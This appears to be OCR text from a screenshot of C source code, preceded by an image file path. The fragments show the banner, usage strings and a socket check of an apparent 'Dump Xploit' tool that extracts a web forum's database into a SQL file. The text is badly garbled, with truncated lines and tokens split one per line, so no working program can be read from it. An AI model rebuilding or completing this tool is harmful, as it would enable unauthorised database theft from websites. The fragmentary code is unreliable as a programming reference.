
-------------[*]\n"
)
;
e Dump Xploit |\n"
)
;
OTFREE Team   |\n"
)
;
-------------[*]\n\n"
)
;
min_login> <forum_directory>\n\n"
,
argv
[
0
]
)
;
toe.com admin forum > database.sql\n\n"
,
argv
[
0
]
)
;
EAM
,
0
)
)
==
-
1
)